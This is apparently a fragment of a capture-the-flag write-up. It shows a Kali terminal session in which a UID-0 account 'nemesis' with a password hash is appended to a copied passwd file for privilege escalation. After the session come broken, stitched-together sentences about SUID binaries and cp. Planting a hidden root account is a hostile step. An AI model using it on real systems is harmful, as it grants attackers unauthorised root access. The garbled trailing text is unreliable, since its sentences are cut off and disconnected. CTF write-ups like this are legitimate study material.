 ┌──(root㉿kali)-[~/ctf/happycorp]
└─# echo 'nemesis:$1$mimir$mU/..cXck3dFQW1wl98mT:0:0:root:/root:/bin/bash' >> passwd
┌──(root㉿kali)-[~/ctf/happycorp]
└─# tail passwd
miredo:x:127:65534::/var/run/miredo:/usr/sbin/nologin
statd:x:128:65534::/var/lib/nfs:/usr/sbin/nologin
redis:x:129:131::/var/lib/redis:/usr/sbin/nologin
postgres:x:130:132:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
mosquitto:x:131:133::/var/lib/mosquitto:/usr/sbin/nologin
inetsim:x:132:134::/var/lib/inetsim:/usr/sbin/nologin
_gvm:x:133:136::/var/lib/openvas:/usr/sbin/nologin
kali:x:1000:1000:,,,:/home/kali:/usr/bin/zsh
kratos:x:1001:1001::/home/kratos:/bin/sh
nemesis:$1$mimir$mU/..cXck3dFQW1wl98mT:0:0:root:/root:/bin/bash
If the binary has the SUID bit set, it does not drop the elevated
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to
interact with an existing SUID binary skip the first command and run
This can be used to copy and then read or write files from a
elevated privileges. (The GNU version of cp has the --parents
create the directory hierarchy specified in the source path, to the